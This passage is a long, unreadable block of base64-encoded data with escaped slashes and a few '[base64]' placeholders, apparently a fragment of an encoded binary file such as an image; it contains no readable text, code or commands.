QRilJbFqo2quTNLEEuvE\/TiChu0wj+iAAZ\/qIALUTBCvTYAviBSYZK56sv4ziWWYu12JFv+yidR07nm6NLdI+MMPFMWE\/D8Zh+UGIhNGLxqmRHKjGazyrns8g9JsEEW0p1juJoxBt5opI1GuM0\/bAWAhzDklyxR750V0gMfKOQHHTFKHnceF6y0UUmitA3NkWLzLeIj5y3Z+Wm68nOqTlGfLf+MDqaIxG7yqjQnPk6fvxIcj6SNUHa3C8\/1DnT69L1a1QK84AVEeP8HH77yREdl4JPlcp1wPsZCmYzOIZwkn09e6H6\/vBkzP\/rCG543NYFLjMvdveHooKQC4kHizuLb3hplK0n+ytlaFmPFJD2BZGK73FAynpQgEeXNIk1X0l4VArgupX7nqWKqb1tamU1Aza+KPdzbdn2Cps9b7svHDjI236Mr+GArEbaKb2u4MOZL96q7UbRcqJDOcYWHUeRA3AlEG\/UWaaQE+i3cabWF7nEJDlQLP1yCEaBBRbGBGFzQ+eFcaawfvJFRgXxJG8XTSeSeAxpY91FLTxib\/h1f\/+leSbBctQwgrxSgzCFgeSzfu+Ec6t2d6gkf\/sGa8TnHDL4EwtigUYT\/ChHyRv7Ry\/6dGTopYQ0G4A3CxP1BoRFOIfL53xJiYRO+nJj1YJ9NkZYphnCARD7gwA\/[base64]\/kgVD8gAEAgA+0S0Jo\/4EP\/IB8DYEPOMUbVhNJxAaWGV5NaFh\/RVEbosjPIGM+KKNMMGNYOCNBQKOGQdg0wgbO+EoDWotvDIfrtJIaWowxCksynsRtqEEOBMs95ME\/5MFXPEIsfEaEYQw87SK0bWSzdKStWWRHYWSu7A9H5KRSDIxDEkpWRKTH5OC9EA9NUmNGAqVVCCUjGaPhOc5yjYQtaQiXNYes8ENcuNm0ZMVZIcRwvMAGaAADgIEGaMAGMIAGNMBbNgADNMAGnCVb1uUJoCUDnOVe9qVfqmVdaoADdEET9KNYYAViGmI+mJ1TnAY+gCI\/9EATwAM8eEEEaEESwEMEdEEE6COWnQVSlP9GLQ4ETzAGVmakAj7k43jl3QnjYYzlFPEEMu6iqoSFL6oEMDoFQQzjWzSMfPGDDxAYSjSLD5jBFmAUcgqBE5hBFuwBY37En5zAD7xBOVBBIwzCEPxjXGRd\/H0mjb0FdjGIWIJiX6hIcB4Fno0EmZCEQKCIa4olJ8UmSdLmgC3RnKGFUwTjbnbSURTjQibjMjqZbXblV\/piWM4Z0cjnbBpWfXYYTxToeyJoSiioT9amfa4mhO7ma8YnziwoL9rmfUoTQqIhbkJe+HXOiPiDGoxKjP1AEjQQA\/SDx\/UCPnRBFDwDPNjL3ZnHEDTBBogBG7CBE4QBkUIBEzABFBgpkgL\/[base64]\/SYz7mgA\/4wAIAwAJgxD2oQR70wyHwAAIYwyNQpJ7u6mf06pa53lRUzaDqakCGq68OBLCKRUHc3EHQ6p8Klbnm\/[base64]\/eEGjaEAKJEoXTFip0ta4Ms7JgSpUcI2B2MaWBIxvMtmAEY5vWZ7\/QVgbDl89JcVXuKnUzoScVi1iOtudDmqevusWxetmyATSlhvhMu1JoUibRv8tnBot5hqs0hZuiRzu0ypu6IpuwaLMwS6t4Trt577pAHbP47rqq7UUvfwA\/8SYq4jB1IHHB7njPnRpGjwBAPQCkPzDEHjBJQxpGBgpEAQBEABBFVRvEFAv9lbv9Fbv9U5vEBzpkUYpG5xAExCiR+iDGtjCPzzBFdzQFbgvF7CvfPVD12KBi70ffYxkyvhEjKFEgaFLwbrH2R1rkN3DG\/pWqUpLuf1LX6DccvVdwt5DcPbdnMlX6ejDH1BBEDXD08kCJISwCE+CB9RBQgzACTgiA3zBF4hAF4xdEtxlA7hBAxhBPvSAAzDsFziAA3jBLDSBEfiAHzGED5TOCzQAD3v\/gRc0QANshFJUTNWaZgGjxQEnsKdeZQM78FaIVARnxQRXsNwcpW+exOywhMjYFmOdHlrU3T\/8gBY0AR1ogRHQgR9ogR\/[base64]\/zLaCcsuG0grzxtK8NYCArAAnfFQ5C304J5XbnEWHKeTJikTIKeTMgEgkK0TGAIAUGYfbkA8WIETl46MFFRKMpJOIF1KpLOGCFmseAkAqgZp\/vE1NR895\/I9764\/6HP\/9jNpVgtAE\/BjUDHbWbHeMnAWd1UtY+MDu3RT5fPPzLQKAvU8D7VQ6HJRY5dM8\/P\/xjML2jJT2\/NTx\/RRS7VQ1HQA5nRL2YNIgA97BYw6nAEVoFwbnmIS5METsMATDEIS4KbZAMAGbAGRMkH2Ui9fTy8UZO9fc6\/2AgEU+DVgU69ea69DEykbJIEkqJw\/bN0IqEANFUETTGTJ3MMUUMFW6P\/[base64]\/CPgCyAdABHxWcH8y0PjCxA\/gAUvTDBTjAC2CAbQv4C\/JWExxxA1hjjN\/DBpABJ7jAG8K2Lgn\/mX\/bntvwwwLQgQGMR44XUoEfueMseLMkSzZxSeOItirtt64g5mzXXX1rjXttAMmSLDI\/czJPwDNTLDIz88U+QDRv7JmjuTLLeZvvgBf042ew3Ut0tgv2QwQ0MzyUVC8ks8eKgI7qJq\/oipjoBPFouYBw+e4t1P3Nt5gzuAXKSGj3xGgHGPE8LmrX93dYC0jswXGO7UILwRZsASS+upRiVJJiFBdUFBjwQxS8ARbseqjxOhZQAbAHu7D\/OrH\/+rD\/uiEYAhbsASOkCF3rAxWIAQdTgRKeS1iWaqZf+aY\/2T57+nYmmWkTxCY0QSckQiI4eAZkQCJcwAUkQhe4u7l3\/wC7dwK917u9Z0AS0MMCGIsurPcESMMKuPkzt3kKpMAA\/AwAaIDDSoM04Kw09IKxlMQAlMEDlILAP0AaRAAU7vM9+MEXCPMDNHzD7sAAGC2mYyMd0wM9JEG6mzu8r3u7d0EXyPsF0AO908MF9Etqj7US7fGbCsRw5MEZ7MHg+dOicAAqrkRNFEISsEEyFDb2Xi8TTC+Sdm\/2OrRgWz1hgy\/3bm9fAwLYOwEfDIGvTXcPpEERxIMDxoXAqMEZOEJBIotX1moCoRZ46CJi0sfppZ9xrYrP28NPVMyVD0RsAH1MBMtX9MSpXcQ9EEChYBeErRHQ\/cMY+La4QIEI1EBJaP\/JZ3xBA9gDGUC8raUEPxQAP1TCDmzJcOADGTRBGpiMbiqePbTCJahAF5w3P0q3LDfHPoyAtYfrJ8OTv\/b8PcBG4BO++Qyt4UdP4p+L3u+x4+sD5DsLaVuITZwFPuBAn8nXcfhuPnRAB\/jBELDAI2wrHHS4+Wc4Aqj\/I\/BAhvNA+cMBtx6CiMOBnzQBBviBFQ1EEwDEE4EO8OHLd2+EQDL3fNwjgE\/fD3\/9+uX75++fNIFPIuQrmK\/flycCnny61+\/fPnsG\/+UDmYOfQX76+uHbp8\/PhgjwMEikaBHjvnz79lX82G+fTH0tbza0Z09fDowU\/QW1hwOpynxYa+K4h0P\/nz989vzxa9mPob99\/jYQ2fHgy4sIL+A5cOCFbqUXDl7QxesFnhe+8ODJBewgsN68dBuAIbED8gO3DxhowTeRX76yRvORNRJ5h5seB1M6IOJ2Bzy0KPG1TMlv38x\/BlX6k\/qPqlWsRO1tpYjPK1ixZM2CZHjvKb8cuFOi\/De7ItKnRZPezGxvptDYly3+w+IECiAhQraISaIFwBFJktDc4tcEnhgn4ycVsa9iRJFGTrY48f+fvy36+6+\/AgkMEMADB3Qii0Bm4ycL+YQQ45979nFtH+HGKuus45JbDqWinoMOJJXsoc6miDpxYJEP5rDrAw0+8MKLDz5ooIE5vJhj\/44cBXPARwd4bMCLd74KCwQyCigACTKU4AQFTsooowBOCrBAFBFrSUEJJcgogwwnlYiHniPFymEFK+xwEkop4xkARNzwGECJAsrwUgkwyWgyAhrM3FCXRXrcQEYaF9kgxxx7xFFIIXXcsRbs9BEqH318WEqfmbK6bC0p4qhUqrWe6+eKKDRIqcJ\/NGEjDEiCAAKQKaZggtZXg2ACCiByraKKXKGAgokggoAEiFuDAIRXKIL41dYqgHg2iF5\/3YINLTzCqpInGEkJs378yUc5KbDACNUc7JkNK374qWotfnRASl2MLltqqn\/0uQdTTW\/6llvcKFr3udYw8kcHzPD9h\/+fe\/[base64]\/gegktGKYcGIttA4YiLGwr\/[base64]\/yMAlJ4GEWIrSF8WyBCvzYgyGyQEUVVuRbDkSe8iQYtQrGSy1lyWC8ZlOyi8zpR3y5ixcqURcKFKYSFHhBJejoBTnO8QU0amMF8GC8e8yhAEpAAifkkAo5WAkJiczTCpQRrwzEY0mJ\/4wkGdLQBeNV5QVWqFIhD7kkaehCLDjgRwaIIIdAmjIVguQEJwJQBk58YAENvIg\/EnCXCuxFjpWwI2F0aUcKxJGNdaSRFjx4sEwtjB+9uV1L9CGJLDjCgv64x0n6kYObIMcl+2gFq4Q1hTEQ4hYeAQkhxgCEKkjhD5log7LQGYk\/EKIHbaCCFILFhGIFwVN\/[base64]\/+YIKNtIEmIggc1d4ghFWAlO9WqcfA3iCClj7iYbARBGZS8M1TxrXyww2RGfjWBLooAF6XOC2fK2IX4ETV8EW9rDJhMqkilJR3R3kJAWJSkye07KPhpGvyYxNDjZwvgb4owdJlG8SmtCEJHaBvl2wbxf424UBJHEATRhAgOn\/mwT8ylcLPUAJP4zgPPPtgAgkSMJUy3YSf\/[base64]\/304YwJKQPUgwQQBGFzVWxFotRwCUGtX47oAThokBzZx3n7gwRm6kLQiFjDpSG+CFpvAhC4MEGlMh0IRodCFFkQhjI+m1x4U0cdTonaTOJwBYR4JYVLIsjsb+6MBYbAnEKRADbR8CyQNLBYVaEIIe44BJE+ZSPLiIIRiAYEJbSiKPQjwh3tC6+L\/LFYY2NCEEM7kW+uiCcJt4ggzEOAfeZBgbKqsQrJMaigIU8k+eGCPHIDEJTh41+7ovTCd42ODFjHLSniAD2tWBAf70AFR5n0u9uGcKpz6RRjCAASdUkwW5UgKSiTeD6HGA39kKQoP8tGEHdwjHkY4+bocsIFfRP\/AW\/ouylhwc8wnNMEHsxhBP3gw9lDZYwK9YFemaJKZimxl6FXn2IKTknSE\/YPpTu9u1Kd+k6cQ0F5CIRhSkL5AzSy9M\/hAdu+gBpt+GKED\/0AAFoaxjGUMYxis0D3uWbEFVjiBFbnX\/e53b3trbGEXPLhHBPxQU9JPQLYCOQE\/APCJjTwhCZ+vCgAMkMV3aURxAhmANA1AD4GkQWdLwYcPMOCACCgCH01\/uhHmQo9J6WMIL+iFFy4Qes1ksPROikN6ozdAovU4zluQpiimoh+wQy1Ywh8EoTfYLgecToVKhIVOJCw0AH0aoB96wQ1I4DHcQgTf4sFQ4zHmRwREADT\/[base64]\/eio7ykE5elA7zuHAC86ECc6AXYEEJAgAJukRJQiAEBEkX5WAAqucHTqBOog0J5GAdwOQB6KEW\/6ECpKRLvKQAQqAM\/5BgDryFH+hA1cig2UKgG8vADpSxDAIgHsoABbqgxcLQE8lQG0URDUuxu1SR6JwGatYCXKYAX+7P9WTpHsCFH9hAWaJFChJGLfohnSKhw\/bAnP4AJjJhWSJhKNbFLEaKH8aAVwhuorzlOYLlngZyWZClCmxFCDQhLChHXaLHOoriDLCgIkvPAF2vARkqtXpnKJ5iKURFKJpDhRKmNbCDYzYmhFoCBzhuKRIw5wyQ6ojmNRLGx\/xBFVoADCiGCSYhDCwGCPggU0LoaziABApAOfYlM\/[base64]\/3MAIKDPhAO5DicALfsDKPpRF+0ELIPQ0WLSMBpMfsRAj+pNf+gFAM1NAL4RAVwIq\/sUQOZM63vJfbowsjPTxKsJECjMlwAUgt8CEtqAHpslfCFM2IGIwj2AQALEIJmESxGCtWiwsiIYv\/8VsIoaBFGakbifhRmRSyuIHfGwv74GEnCCxpGk2wsJAmTRBW+aaYlJKA7RKbxIquIUfFsAHAAAP8AAAQiFTaeEHFCEHaGEBaMEZQFV8Kg0PfEARLKRA7SERWGlJnCTawiRMVI0IMIFj9kEUUuDUBikVpK0MUsAPlFQL4kEO7CBWA8lJYCERcucDFKlLwHGQkKBXnURW\/9lBGZa0mpThVAHABxZg03xgEzYBDxZgAUKhWxcgBwAg3SJtAcbVmgyTJ+lKM\/QBC7LAafKhDdTgJmtiotRFIIUlCKaAfbxjCl7lV6RACqqACfTVH8oJCP6gJrKAVqQAIvihDoTgWNpgpLCAGoQCClzlVphFWIAloDAuDLrgcCzECnWAEbCDKNrADPTg5\/[base64]\/shSYUgSQ24gqSIB6GVyBOxQfigXhVYAB09gUEYgIWQCA8QBH4wQquLzr74XGgUwTIYCD+IQcmQD3J4AtI4hMAgGkrtx8u96Juci20pnNtwx5Etyp6VmBOjC8htzOqZ2FIqiJZSGnfxTYugwHeggga4B\/czgTTR0QtVAeHEMIgY346VAeFkMRIDH0ceAdOQAv8gWfQ5wEaoPKkowlIIAX\/IOwLyOqEM3gHHMAs4OGBGwCmwqgisMMleKAmloNQd8eoaKJ\/J+jxLg+IfbJPCbglsqlmgfc1KCJnd9ZeetaIK+J2zGDJhIANBrGtGpBbFCZh1mItfCEK7OMJwCAKGmESoEAIDIGjLolmJuJhEuYiVu5C+C0zvJBf52UTY4d9\/MEI5iMQsEZTAhhcBpgjXQKsToKJY8OJi0JnmyOKfXYfeqESKmDA4KEC4GHAUAEVdqJ1BiACUGEAOJkwQhkVROfy8OAFVI0TyAAFEgkCUAAFqqRKiIAWPAgDkMAOUi2RopUMUqATzOJri7WVXW0XE6kUwGEoFoAIdnGVqFGQ5KBJ\/5okTDiBAWCqUjpgALygkyOAjkQZlAuDk785AiqAk0GZk71gE6bYegwrDBHZH6Tg\/[base64]\/18cHRCCDSaAXOnxfXoOR8Rm+BWYmeFgwz+Y57jss8ptoiWIrMPCktFE2XJpeUrKoZ7oo9mA+yIMKVErnLCwmCndhtKyGfKEQrGAa5mOggIGwqqJjFLCBwNrFzcwykcky+\/eSOGfB9kBAckG7xhK\/q0K\/heJzRa1pWVpmwKbIYxph8EEYkuADFkFReETQP2ADNqBFeiTQEX0RGj3Q4eEH7jsUiIBJ7GSaYQBHWmQDPqD\/ZGIDqiTVloSWd60LMoUOqiSRqERMnOQEwkoL0mBWpZkTJuAFBoABKn0XqwQeHtsfACBHXARHBj3YG0BIGqBFDL3R5+DYN+B385qmX0MH\/w6KHyJBni9kDBaa4Khg8rAjCZQFWs7gx\/YgWgAqV4TlnFJnCgiOKqaAWAiOXJSlDUIIoOMANqRgWV5FV6IFYIPFWZSFCZJhXaRiKaQg3RHWW\/[base64]\/h+qU7b8wAdOYCSIYCa0YCQsICWGYD1XyToFoME6nxR6\/\/zcPks5RISmbrG55uPBeOIPXspmkmAWVzAhRjY8KmrRoo5R5W\/XhQEebANywO3MRwkBoNG0QGeMQAsMoNGk2\/zLf2fG3wikO\/wbzQjgA8Q1WASM4B5GTINXZr\/hgQQBgoiGe\/0iPCBC5OCDHSd65OvyYOEDDkP+6dvnr98\/fP36ZeS3z14\/e\/786cjn8V++khjv8dP3b98\/jf\/\/Mt6TifOfznwoVa4s2U9mUH8g\/bnUZ\/Kfjpg3++HQyc\/fGSFMhIjRp49fTIv5tM709y\/HS19Ripg1y6UJADGAoAgx1JEov6gq\/elbWVNQzXv+4gTS6Y+jxz1\/[base64]\/0z86ADWXERlRMUYRTkCBBBMMEFIHTXp8wMbTAQRYhBZzNSPFEGwCEQQUNQYRBUe5qMGNkBIUVI+zYjooj\/7oBHEFPaQxAQQWIA1RhU3sgjJjFYyAQWNM4ahCX+K5TMFjVP0gw8+kgDpw1f7zKWSR\/3ks9RTGZF5VA723LPSPTX9o2FUHeGjlVAogRUTVovhk0OeGPLXGUtdGcnPmxoGSZQ9MunTDCKTeEAAPhnNokFJ+ohQAE5eRECXP\/E0ccILHoH0jwEpMOAGRv8s+cMT8IwAWJr9kNGFFViB5c8XL\/AjUj8NMNCRPpM1d2eee\/Y5J6BbvZlSoVjdg6iiNjVq5P+j+yQGVmIq7akSX4vlc5dRbkaKzxB+8INAHBKAcke++WbBAwIIGBNHH2v0McYjcPBAwCp93NGHAgdIIE4uxvjgBR3jeqTBE0+4kY8FVwgAxgha9HLFE58Y4UHJQ+wjLjxPfGyFFR48IcATAPxjhApXpBGTFho\/4UHQIwTdBAdPqPCJxh58MoIFUXXGclQXl6tRPujmw1ee785F17gl6TCuVjRZ3RvWyh2K5z8EZUjUD\/5osNAOG9zTBAk77CCCAfjIZCRYFxGFD0kq4aOTPj4EpdKaT\/dmQBIkHLTDAwz0oI8GOyQkghZaGeDGQgkZ0Y8RIlyeUESRR9AVA0TcvcP\/C45FZc9Kb3LEp9cmhT3TTvuleza3aa\/NZ2cXBsXmoG\/[base64]\/z44KJYzuiQbOaBBGu9hix9IK0MvyRBSjCSFNrSBEFIgRJOgMIVMmIEQf9BHE4QQoha1oTeHjOSUaoQFMrUhRI6wyx5qVIUp3GNJjmBCG1jmCBaNwS5RAgQTpgDLKYyoRjiKZBWAwAaNtAELYxiDiIDgiDMQYg\/8kMIfRhk\/HYhNJ2OLSUdQAih8sItdHsnBPpDCpz\/mbitPwQFGxgWofOAAT9b0Rw4m0xmsWA8phMuHTPy0FWSRawyQ4EID3EkUMDCAKKOqBOH2QYZeAOUfaejCBHpBvMR04RdfcADtxuUDLoygF5QZpQ\/[base64]\/yQ5ooFR5jaAIT7XVkK1ZLnD2Kig99xJZdGKmpVl7CrQ3ErQH+qNvd3KAFS1mEIxjhCNjWdJea8OMeo7Qa4piZu9H2QgSrW8gA8jFd1jnAHz3QLUKI4AD\/kjTgbqaLXORI0APDxm0HJBhCPpLFEbvo9CWFi+5qZdJad742H7Gd7d9sm01sKmWZ27RaYrD107uc1JpYKZ9bxGALndiCDxu47N6uiZJnPgF8ZrmEAPWxBf0JIReIi4MQzPAPJwhBH1gwgxlysQ8XZ8EeLo7eibdwEydkQR+GOIMTzICFGItBDC8KymQsVT8nDIUj\/q3tZG47LJ0oc5vNPDA0RzvNBac0myulSUv\/4U0jwXQnIYEtTBgwHiXIwQpJRAU\/BTzlfnThOu35IRICoIQyICENpsjBIlBABiVawYqcoM8DNgGWBUgDBXYIgB3owwE96sS1Zm6yOZ8cYELF\/xm657KyYqq5Za3ItjkamYI6pFAjWEICELCc0Rj+oYlaBoEJzoxDiLJ0yRlBoQ23isOsT+kPQkrh1W\/6xxSk8Kcw\/SgmbZj1FBzRjzEMOxNTkAWLbskiFjnBFvyQ5Y9m\/e1X3kIKcSi2conlD54MxU0ooa3asBKXS8V3Ti8Z1J7Sly6N5MAlOsDQSkbLN6iok5lGJhdKTrofDhChCxvxFBk4ACMv+AAsauDCRcw1gmBN\/Mj\/[base64]\/pKs0B1x71o60GcSdYBjyCRzcUlKDrwmdr+JIP3IQVjg7RFApRsn+bDcQnhbt4W4AaGQit+XmMmToszpuWALiteaxacmsDciX5i4bhcCBn8k4XJ3+4I1tc86EmihAXEjwtz6AY\/HXU4DdgKL9dMdJD4tN1JUI57ugd57v4dzgREV7lQTtLchB6huGPH\/fzXnRgOYGWYgYgkUFPBgFm\/[base64]\/[base64]\/MAhgAFP3wAJtEgFcwF\/kUgC9QAYrBRL58ABJkAJpkhXu5Cn\/RBr98AMjkAQjsI9W8wIv5xJa0QTxwF+RImqL8Y\/nohICSVRS8zRkMmks4yUL2ZDDhy5aETtfIRdPphXOZST9oAMKGf9aNTGTOQAAQ4AAsVAClnBVTnUHgeB1\/oIAXpUFr3B2B\/MK19AwDuMJp3B2F4AMP\/AVC\/AyT9AEc2E0ArBd\/+B4T9AFh4V4aUAKEeAyAkAKWTEZHfAxT+ADh\/UEZCA1FyAAJcMJNCMAImA1OzCYSfMyvYB6EYmVc6GV55JzkWJzgdETzbERNEFUMKEVJiFyM9FuOqBg0ASE\/FET3vUADrAPyUcEwDWQPLEmFnEXG\/lPiKIRmRETe0NqP+kP43U3RJAE\/kB6qyMCEfAF5rUDSdAPPsABEbEQqGME8jcBLdkPQ8AB5LUDXWAUN\/FeBrSS18iPu8knNaEDv4ktcDKcTtn\/lbhZEvZwj8rlLBpCJmOTGDfhLLKpYkKwBQDAX\/mQBOAzAjezkl1hBRxWBBTlKeMCGSNyBiyBD+WjP4zgPj4mBDs4YvWzBYthBip2Bi9oBnuQg\/wQpCsoBD1AFxbJJz9WjekmnNOkoAe2Ug36oPkoofyojBYKkCoxA5jQAHPgAF7gAHMgpl4gpnPgBS\/gpWL6Ai+wAMD5D6ZABvXBCWVApwVQDAyAp2DADmDAC\/YYCuxwHd4xHtjRHviRAWg2HoSIZ8LRQwGAAUQVAVYQAlVEBnYgBxPADgygp2AQAYqAHsGpD5hgpg7wAmFaqmGapnNQCRTgAK06Bw3QAA4Aq16K\/6a1cKH5hQOeBThSgAVN0iLw2I16oAlVkiPJKBNZgI7oeCPoGCJToAchgWpTMBd6RCz50AZSEEqHYA95cAY58kp8kg+AgI5U8Ae3BEzzwAS3hI7XBgVh8AdZECLACIy4JiJZMAV7gCg59VoEoZ32ACiR8l7oYZX8wAM11xHoBKEwEpF\/FDjoYRIrUbBC4ZVO6Cf7ulkskxm+90eMcg9kIBJt0wgxwCeBU0L8MAIq8CYY4QMql5KRwhf4QARBORJL8iqSNrKHoALwUA0cwK8yEQ9ckAQ2BBIoyV\/DtySvFbEwgrD8pLCxw7Ai8RUn4Q9J2xHKhG4Vu1zFNhKPshEfq\/8Y6UawN4FDS+EPP0AaC2AEZXcGapkvYPUKcPB1\/gIM17ALPMANj2AMZ3cKAqOXrsADsRABSbBCb6IFSzMCQwAWRjACT2ABdiENGrMB\/zBnmfkEuhU0DbC1y0UKQdMFBjAzRLCwXUAKP\/MENXQSP7ABGlMzpJAEFJsR+6q1sUMXDZsRRjm2B6hcWKsnJ+i0Bfix\/ygSJFGw6DGx6RZUDHAQ4IVdjzMBJNAAXjQA8GAbuZEECjIAK6QbgZsH\/yCZktkEGFsSvncUoWM3duMA\/zAEbmA3EZECkfMAG8AyDpAQCOEG1BoB8zmf9XsP42deIvADNNs2zlVUr7tczhQS7OL\/uznnLME7tRdatdbzEpECu\/36r28CtSKItAZLJuYDBVeBLf8ABuDDBWoYGPjggeCzAZiVGfpgY1CQoz3rBFBwBv8whFsQGfzgBE6gEjnMCDs6FTpoFUKqoTmoD0RqC2WrNkShGD6mB840Eg1MvFYrcBKctRQMmwErP7dCsBqMTveQCA2wCIsAq4sQphvwAR\/gpYtwxl4aAcLwj\/kAD3gGC5wQAFWEBObACUGEH2n1WomQBmQgHGUQaPZhRfQxAbCQZ4BYBj8kHqlQH3wFQhpQACHgHQEgyHeWiNhRDLoAvE9cCxsAxmP8AWLcAB9gxrFqyrEKq616xl0qq87AxVGh\/yf++ir7IEx\/AElVgCW0FEoEoQnqeGs5tQfnaK7OGARSYDX6MAVQACRWMwZnIAXQ3CRM8Af4YLZxwEhtEAnyNQWQsGtYUCNQEAm+dG239I5OwAL6kAU2AgS6fCMhsmO7aC6tpRKW4k5GWFTjJE9O6cAiMcvxtTg8EXW2KRbZwzLcAxaW8s9rco18cp2JEcG30iyyFZ0DQAI\/[base64]\/0PdAAPyHA4B+0sQ5AEF+AHbeqvUg0VFtyhVz3YWj0uMfHVp60hX0EmsZPUYqnPDkomgUEUSFfUS+JMlnM3lVU38jkB39l+q9O+AOAPYLADE0AEYIBG8rcDXqA2EpwueKIYG\/CdJ+ADPcAB7bs6d9O8RmBYrHM3SWB79+DcRHDcc\/UD4zXeG9B7GZ0ui8FM+2jbQIXbLqHbM9nbQfHbDmoXK7X\/E\/a8Jp6Sz\/6dGITTz\/5IFUwgBpciwWkgwgAQFGhwBRzGBbbAcm5EECrGBE7wTlmhgpmkDzZoCClmBtxiBmeAA4bgBDYcB\/[base64]\/wnnwAu84Cu\/HVsfhRMyMQYv0m21JCLIFjtGEAY4UgVV8Af8dCPpGoyuFoRAAAjEmA9ooOwhYm33wwNYwy37oAcLDCbO3g\/UlkhjAAXouCLJziJsoDb74AjvXOwikgn6gAbYUAfgFBgByVxLcQ+UUHMP65X\/8L8FGRRYIVxeExJ6oja2N2kG6O+WAhRPJlz4GBKvqxin1dvxNSj5AAbwgDV3MQAqAL+xExTYFQUMoHr80ARfUAkNABIYkQ9GkAYaoFEGdOv\/1APwQAQ4iV3xwA8lpBMk8wRGUDtd4ZlGgRH6wAOBA\/DXhOsx8U13ohPMRZtkphP\/3vBz8fBASBJkgv\/tGgH1zREYuRoWsgsSCxQ\/VkOW\/AAHu2AJaD0wZgCXrhBVPLAKrgAHwMAv\/pIFa38Ae98GPKAI8EAHWr+GB89\/WJ2rVi8UWL+Tg9\/1naHmxkn4NJE4U8\/w9CZPuWMkWS9NjG97jn\/4Y\/8SV9nvIzETe7NvT+9G+Mj0OmGJsutMoW99++BdE5DC2pcQkTPeEvEA81m+AHBy5Dc3OeAG7ltZvQkTVjP2\/zAAqzMBmfM2zz3el9MFhGM5j0ME3v0VjiQCkKN++aAFJHDcB6EFQZVcwJsYzmf6Bs9cF1ouGWtOrg\/RH4UeOHGQUh5ZaqPvfHMS\/f7vAMHPX799+voJAST\/JEsOff7++dP3b1ARikWs7OMHr2LFNPry9ctn0F4+Mwi38Mtx718\/fg3x+eOXL5+\/fPz+3esHkQC+ezFBGiRQUoiTlvca+oP5D98\/j\/v+aRHi716+hzlG2tzHUp+9fiud7lv6Lx+Oe\/d03KSkz6k\/HR\/P\/rCHcWDBrV8x9sOXA2kOhg+RrsXq9CkZCGXIFECiRAmSAiEWK0aF958JBkiscApAZsQiVIrJkLFjWYkVEYlEFFAip0CBMgy80ilApoySz5w4pbIMQTESO0pWJPin12rNgUzvLXWYE+TfGXzJ+cvxAydMcnIJ6qubb59cmSylwDQ0ZcwUKWOkxBEbnA0k\/yBBqgTJQpVfFiZBggBp3z4IoTr\/IgEC4g+HHKkCiiDqA6KKSI6biZ+c9PnBn338kQKKKfYxj58x9AOCCQTxC6OVCakibzxNzJACpSGYCC6Hf\/[base64]\/dOhyLP+IpMqhBx4QuKaPO9boYwwEji1hDziMCeQUBHYp4VgEwrFEgQP6GAUOBOiJYIiIVm311Sj1mRWfKe2pMtVvswy3q3Fn7TTJJd90EspYzTUVXVRVZbdHcWmd1SFcZcIhokf\/[base64]\/QVjOCaUlz8hbiJY8mtVB4h6dCVM+5ftRL6pyQO\/BI2VsCyYi9xCCEUdjpTgitbu0qW2E326pxhtzmptWS4HMdMiZIvohyx9sgUkfFmz5ATsl\/eHKH3oYK0MOTpBA4rPPEAvBgl5e34QM5wtIJYAR6Ekkjd7SWCwxK+jR5QHEPEPiAoTt8aGy3ZTgJLYAnuftsTLm0Dl1i9du3ZNeN6PYxY12WfkRpoT0EH0YZSzmkkIe9KEGftShPEaBSA4KooUw6CcIQohVP9AwBihUoUNMmAJ+ZLIPR7SnP\/oYw3uqYMIgSKEsFPJQMwo0hT\/kIB8xlEI\/6kOFP9RHCplgwgzx\/8MENigFLD2S0RQIwY8b8UMKW8CIp17Ukn6MREliMddYGCWWnuUDbBBxIA509pGc5ANfOrpXl5Rij5YghYqsIg5BdKYkUh2vLD1TQwH4JKMJiIABDdydPwowgiQgBSkRIEEajICzl\/hjA5U4QaEisqMuRKoXPShLFj2Qh1hBKUo9wslMyNAD7XykITERyxkb6BE1Sq6UbtwOHKVkJzoe5Y6sm4vO8LGUWHWJIB9xUJDygSs63ggmN9LHN\/[base64]\/0a9g7FJgXzXYWFYMjbT0hw\/[base64]\/bBDxZWkokqjOEf7pnCPaQgnjEk8T5MlMRKgDQQfkwhD1HSgxCoADHV2UMHNiGSTwiCQK3IMSYJw45ABOJIkMgoK3jxaxYR6JFmrnbN\/69CWI+0muYU59YpvUiDrFhChl+cQDBUaUIBrNAEKmKHARyIh5aMuoMk8MEAXZGVBjZgI1Z5BR47eEhRykLaLOEoDWMKqJJUcmaIpNmUSGkzq+4V55bM2Yx3dNWdu5JnteADB+zClF\/[base64]\/bxZY+YbiXm6sruGMgPQwjBKDa5kpKy4AQuHV5WgC\/1jAYP5gax8fAsN\/Pipa5mR+qDHg5owCLmMH0HzKEBDZgD9C9gkMeBQTH0k81hbFA\/JDivamUbAAr\/EhNfToiAHy\/[base64]\/8gHH\/ABvFALMmiCxAESCGEVe1CXftgBuQPDxRrDneFAgzhDfkjDv0AlLFmhBmKLo9oOHZjDgsoSdqEKCcFF1WHFjDEqu7AJfQA4H4CDVzgFbVIAYDAGBFiFPjgnHoCDZimBPsCCY4mFEgCFOziDR3iEJICHTEycLKGHEXgCARCAJyAD47EAFUjHJ5BHIsCZS\/yCJ7iCfMzHJsgBASAFOVSdUlCBC0hDF7gCeVQBeGSAqciHflSBdZRHAWgAOaxHXdxFOfJF4zGOYXwRYjuSWVEse1FDf1GswfoIhhC+Y1KLftgYnroZjJCOLkoTGEGdXUuSp9qBDfABfRCBkoE6hv\/hh+IxowbphwYYwKPxATeYmh3gACP4h14ggaUiggEotWTbyY+ouagiAQfwhx\/QgJ95gEPCi7aqiScKyRkZSapDCpNsGAzDtNFKJV3cFdBaS7eiFTGcnWNyAihggjOwm6DsNQMAnMqjiCZ4iBVKJiPhPCjwPFfZh5IwgzPAAnsIhC3YgivchywYvSz4hzMQg38wAyHcPTHYg1xwAifYgkDwhzO4TCGAEH0QBBvDGTPgPS7qDpQsDnxqIJCQS0\/xQldimKdJRadYxZ\/oAHpDhRd4AVRITgd4gQgYgE0wCKRwhhTIjNGoH1hgAA1ggA34AH4bADL6AQ6wDdVwngj4hw3\/MK8CkIPmKYYcEIYUgIDV4A05gAdaiUt+WIAFUARlUARhwIDDWAzbQAIHYMjbdEuvcKW43MK5\/[base64]\/[base64]\/OAJ\/CCPuEHD\/CADqCDXugFP8hEOaVVGbFV2+LXsNnNX53OCnUjlbAX38IUt9oisACLWSmLrqi1gegTorE5B9gHI2AAMAADBqBZmT0BmnU3mwUDgGOAFP\/gKabThy\/ougZQio+AiVyBiCEQga77GKiUE5PpgpwDA5MxmRMAOBCLU5WFypKJqSbwBy0QAZuTkyTYjt75lo4NtSgZiZA1Howg2WEyFJRVi8Waiyu9krbY0jS1SzAxI6YIU3xwAg\/[base64]\/[base64]\